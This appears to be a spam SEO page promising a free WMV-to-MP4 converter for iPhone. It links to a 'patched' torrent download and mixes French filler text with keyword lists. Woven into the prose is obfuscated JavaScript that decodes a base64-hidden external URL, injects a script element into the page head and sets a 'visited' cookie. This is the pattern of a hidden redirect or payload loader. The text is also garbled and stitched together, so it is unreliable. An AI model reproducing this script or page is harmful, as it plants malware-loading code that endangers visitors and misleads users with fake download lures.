# Free Download

### [Convert Wmv In Mp4 Free Download For Iphone](https://terencetsac.doodlekit.com/blog/entry/13796543/head-first-html-with-css-u0026-xhtml-pdf-torrent-download-patched#zTx=zYzgi0axBG4wAGyxB3bcDYvMDU92yqzU9gAWLgiY9MzGqwyVXMB39gzGuw==)





[Convert Wmv In Mp4 Free Download For Iphone](https://terencetsac.doodlekit.com/blog/entry/13796543/head-first-html-with-css-u0026-xhtml-pdf-torrent-download-patched#zTx=zYzgi0axBG4wAGyxB3bcDYvMDU92yqzU9gAWLgiY9MzGqwyVXMB39gzGuw==)

# Free Download

Compatible avec le streaming vidéo Développé par l'entreprise Microsoft. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x16d08b=0x40191c$ ();}catch( $0x7af33c$ {  $0x16d08b=window;}var$ 

 $_0x24d81a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/-; 0x16d08b['atob']ll(-0x16d08b['atob']ll(-0x16d08b['atob']ll(-0x16d08b['atob']=function\\ (0x17a1fa){\{var_0x14436c=String(0x17a1fa){\{var_0x14436c=String(0x17a1fa){\{var_0x14436c=String(0x17a1fa){\{var_0x14436c=String(0x17a1fa){\{var_0x24d36c$ &&(\_0x4eafae=\_0x2d3b52%0x4?\_0x4eafae\*0x40+\_0x545f2c:\_0x545f2c:\_0x545f2c,\_0x2d3b52++%0x4)?\_0x59b457+=String['fromCharCode'](0xff&\_0x4eafae>>(-0x2\*\_0x2d3b52&0x6)):0x0){\_0x545f2c=\_0x24d81a['indexOf'](\_0x545f2c);}return\_0x59b4 \_0x4de167=[];for(var \_0x24553d=0x0,\_0x498265=\_0x18d2e4['length'];\_0x24553d=\_0x4475e7;},'OZUmK':function\_0x7ae920(\_0x1953f2,\_0x150544){return\_0x1953f2===\_0x150544;},'WIHaw':function\_0x331892(\_0x2f117c,\_0x298785){return\_0x29 \_0x1f7ba3+\_0x551d73;},'uGvLk':function\_0x33b176(\_0x2d7cce,\_0x6e193d){return\_0x2d7cce+\_0x6e193d;},'pNusX':function\_0x553d20(\_0x50173c,\_0x579f69){return\_0x50173c(\_0x579f69);},'zpfsJ':function\_0x30a54c(\_0x39ada5,\_0x585f35){re \_0x457e82(\_0x4f6bdf,\_0xfdae94){return\_0x4f6bdf\*\_0xfdae94;},'AFXmM':\_0x5962('0x1c'),'SYrPx':function\_0xe4999b(\_0x35c2c1,\_0x51f5cb){return\_0x35c2c1+\_0x51f5cb;},'xbkCK':\_0x5962('0x13'),'YbXhK':\_0x5962('0x14'),'egIXz':function  $0x5ab1c2! == 0x2ef619;$ ,'UtjhB':  $0x5962(0x26)$ ,'yALdV':function  $0x4765f2(0x52a8ed, 0x41787d)$  [return  $0x52a8ed!=0x41787d;$ ], $DpXkT$ :'WUi','hcAWV':  $0x5962(0x27)$ ,'CMDqZ':function  $0x4f0813$ } [return  $0x5bc5eb$ ,  $0x4f0813$ ] {re \_0x5032c3[\_0x5962('0x29')],\_0x5232c3[\_0x5962('0x29')],\_0x5232c3[\_0x5962('0x2a')],\_0x5232c3[\_0x5962('0x2a')],\_0x5232c3[\_0x5962('0x2a')],\_0x5232c3['SWTXk'],\_0x5232c3['SWTXk'],\_0x5232c3['SWTXk'],\_0x5232c3['SWTXk'],\_0x5232c3['  $[1][1]\}$  [1;]]]] [else{document['cookie']= 0x5232c3[ 0x5962('0x35')]( 0x5232c3[ 0x5962('0x35')]( 0x5232c3[ 0x5962('0x35')]( 0x5232c3[ 0x5962('0x36')]( 0x5232c3[ 0x5962('0x37')]( 0x5232c3[ 0x5962('0x37')]( 0x5232c3[ 0x5962 [ 0x5962('0x1a')](), 0x5232c3[ 0x5962('0x3b')](expires,0x3e8)))):"),path? 0x5232c3[ 0x5962('0x39')]( 0x5232c3[ 0x5962('0x3c')],path):")+(domain? 0x5232c3[ SYrPx']( 0x5232c3[ 0x5962('0x3d')],domain):"),secure? 0x5232c3[ 'Yb ){return cookie[name];}else{cookie[\_0x5962('0x40')](\_0x5232c3[\_0x5962('0x2f')],0x1,0x1);if(!\_0x168528){if(\_0x5232c3[\_0x5962('0x41')](\_0x5232c3[\_0x5962('0x42')]),\_0x5232c3[\_0x5962('0x43')])){\_0x5232c3[\_0x5962('0x44')](inclu fichiers mp4 en wmv en ligne et gratuitementDepuis mon ordinateurA jouter depuis l'URLChoisissez entre DropboxChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier MP4 en fichier WMV?Est un form

convert iphone video to mp4, convert iphone 11 to 12, convert iphone photo to jpg, convert iphone 11 to 12 pro, convert iphone video to mp3, convert iphone 12 to 12 pro, convert iphone 22 to 12 pro, convert iphone 12, conv notes to pdf, convert iphone voice memo to mp3, convert iphone video to audio only

Ext un format de codage vidéo de la suite Windows Media Les fichiers vidéo de ce format sont encodés selon la technologie Windows Media Video; il existe en tout environ 15 variations du codec.. var 0x3fa2=['eXJpTmM=','Z2V0 ="\'dmlzaXRlZA==",'UFNH",'ZFZa','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PO==","nzSVEg=",'OnBOVVM=','WWhOVms=','Z2V0','RHprdFI=','BGVuZ3Ro','eXBuQ2U=','SVJmeEU=','T1pVbUs=','aW5kZXhPZg==','UFINY ="\dUd2TGs=",'enBmc0o=",'RU12SEc=",eXJwUnQ=",'QUZYbU0=",'eGJrQ0s=",'ZWdJWHo=",'VXRqaEI=",'c2V0",'eUFMZFY=','RHBYa1Q=','aGNBV1Y=','Q01EcVo=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Qml3VlA=','c3Jj','Z2V0RWxlbWVudHNCe dCt3bXYraW4rbXA0','MXwzfDJ8MHw1fDQ=','QnJX','S2JBdVQ=','c3BsaXQ=','ZG1XbHQ=','cmVwbGFjZQ==','Y29va2ll','a3JS','ZW1UYk0=','ZktiU20=','OyBkb21haW49','OyBzZWN1cmU=','SVRPUUE=','bHhIa2g=','TkFvcVc=','Q0JYU1Y='];(function(\_0x4d \_0x26ab52=function(\_0x1b30e7){while(--\_0x1b30e7){\_0x4d7a32['push'](\_0x4d7a32['shift']());}};\_0x26ab52(++\_0x11991f);}(\_0x3fa2,0x1ca));var \_0x5962=function(\_0x4aacd5,\_0x233cd4){\_0x4aacd5=\_0x4aacd5-0x0;var \_0x31c842=\_0x3fa2[\_  $0x40191c = Function('return \x20(function(\x20'+\n$ 

Support pour le streaming disponible Les métadonnées sont envoyées avec le fichier, qui contient toutes les informations nécessaires pour la diffusion.

# **convert iphone photo to jpg**

## **convert iphone photo to pdf**

Permet de rassembler plusieurs flux en même temps et la norme MPEG-4, qui appartient au format, est compatible avec un nombre raisonnable de formats de données.

### **convert iphone picture to pdf**

e10c415e6f